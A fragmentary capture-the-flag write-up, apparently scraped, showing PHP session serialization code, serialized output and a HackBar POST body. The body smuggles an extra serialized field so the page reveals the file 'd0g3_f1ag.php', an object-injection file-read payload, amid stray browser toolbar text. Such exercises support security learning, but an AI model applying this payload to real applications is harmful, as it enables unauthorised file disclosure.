 echo(serialize($_SESSION)."<br>");
$serialize_info = filter(serialize($_SESSION));
echo($serialize_info."<br>");
$userinfo = unserialize($serialize_info);
echo base64_decode($userinfo['img']); a:2:
{s:7:"flagphp";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
d0g3_f1ag.php
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}